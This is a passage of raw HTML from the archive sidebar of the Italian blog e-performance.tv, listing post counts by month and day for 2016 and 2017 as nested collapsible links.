<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_11_14_archive.html'>nov 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_11_11_archive.html'>nov 11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_11_03_archive.html'>nov 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_10_28_archive.html'>ott 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_10_10_archive.html'>ott 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_10_09_archive.html'>ott 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/09/'>settembre</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_30_archive.html'>set 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_29_archive.html'>set 29</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_27_archive.html'>set 27</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_26_archive.html'>set 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_22_archive.html'>set 22</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_21_archive.html'>set 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_20_archive.html'>set 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_19_archive.html'>set 19</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_08_archive.html'>set 08</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_09_07_archive.html'>set 07</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/07/'>luglio</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_07_12_archive.html'>lug 12</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_07_06_archive.html'>lug 06</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_07_04_archive.html'>lug 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/06/'>giugno</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_06_23_archive.html'>giu 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_06_17_archive.html'>giu 17</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_06_14_archive.html'>giu 14</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_06_09_archive.html'>giu 09</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_06_01_archive.html'>giu 01</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/05/'>maggio</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_05_29_archive.html'>mag 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_05_28_archive.html'>mag 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_05_27_archive.html'>mag 27</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_05_18_archive.html'>mag 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_05_17_archive.html'>mag 17</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_05_08_archive.html'>mag 08</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_05_02_archive.html'>mag 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/04/'>aprile</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_04_26_archive.html'>apr 26</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_04_17_archive.html'>apr 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_04_16_archive.html'>apr 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_04_04_archive.html'>apr 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_04_03_archive.html'>apr 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_03_30_archive.html'>mar 30</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_03_24_archive.html'>mar 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_03_23_archive.html'>mar 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_03_14_archive.html'>mar 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_03_13_archive.html'>mar 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_03_10_archive.html'>mar 10</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_03_04_archive.html'>mar 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_02_24_archive.html'>feb 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_02_23_archive.html'>feb 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_02_15_archive.html'>feb 15</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_02_14_archive.html'>feb 14</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_01_22_archive.html'>gen 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_01_21_archive.html'>gen 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_01_09_archive.html'>gen 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/'>2016</a>
<span class='post-count' dir='ltr'>(193)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_12_22_archive.html'>dic 22</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_12_21_archive.html'>dic 21</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_12_20_archive.html'>dic 20</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_12_17_archive.html'>dic 17</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_12_13_archive.html'>dic 13</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_12_08_archive.html'>dic 08</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_12_05_archive.html'>dic 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/11/'>novembre</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_11_25_archive.html'>nov 25</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_11_24_archive.html'>nov 24</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_11_08_archive.html'>nov 08</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_11_07_archive.html'>nov 07</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_11_06_archive.html'>nov 06</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_11_01_archive.html'>nov 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_10_25_archive.html'>ott 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_10_20_archive.html'>ott 20</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_10_11_archive.html'>ott 11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_10_08_archive.html'>ott 08</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_10_03_archive.html'>ott 03</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_10_01_archive.html'>ott 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/09/'>settembre</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_28_archive.html'>set 28</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_27_archive.html'>set 27</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_23_archive.html'>set 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_13_archive.html'>set 13</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_07_archive.html'>set 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_06_archive.html'>set 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_03_archive.html'>set 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_02_archive.html'>set 02</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_09_01_archive.html'>set 01</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_08_23_archive.html'>ago 23</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/07/'>luglio</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_07_05_archive.html'>lug 05</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
